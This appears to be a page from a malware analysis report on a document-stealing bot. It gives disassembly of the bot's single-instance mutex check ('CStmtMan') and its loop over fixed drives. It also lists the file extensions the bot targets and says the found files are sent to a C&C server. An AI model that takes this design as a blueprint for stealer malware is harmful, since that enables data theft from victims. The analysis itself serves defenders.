10002940 public Init
10002940 Init proc near
10002940
10002940 arg_0= dword ptr  4
10002940
10002940 push     offset Name     ; "CStmtMan"
10002945 push     1               ; bInitialOwner
10002947 push     0               ; lpMutexAttributes
10002949 call     ds:CreateMutexA
1000294F call     ds:GetLastError
10002955 cmp      eax, 0B7h       ; ERROR_ALREADY_EXIST
1000295A jnz      short proceed
1000295C push     0               ; uExitCode
1000295E call     ds:ExitProcess
10002964
10002964 proceed:
10002964 mov      eax, [esp+arg_0]
10002968 mov      dword_10013A74, eax
1000296D mov      dword ptr [eax+940h], 3
10002977 call     sub_10002750
1000297C call     deploy_threads
10002981 jmp      sub_10002680
10002981 Init endp
Bot attacks all the fixed drives:
10004328 add      esp, 0Ch
1000432B lea      edx, [esp+13Ch+pszPath]
1000432F push     edx             ; lpBuffer
10004330 push     105h            ; nBufferLength
10004335 call     ds: GetLogicalDriveStringsA
1000433B cmp      [esp+13Ch+pszPath], 0
10004340 lea      ebx, [esp+13Ch+pszPath]
10004344 jz       loc_10004427
1000434A lea      ebx, [ebx+0]
10004350
10004350 next_drive:                   ; lpRootPathName
10004350 push     ebx
10004351 call     ds: GetDriveTypeA
10004357 cmp      eax, 3               ; DRIVE_FIXED
1000435A jnz      skip
It searches for files with the following extensions:
inp, sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc
The list of found files is passed to the thread responsible for reading them and sending to the C&C.
12/14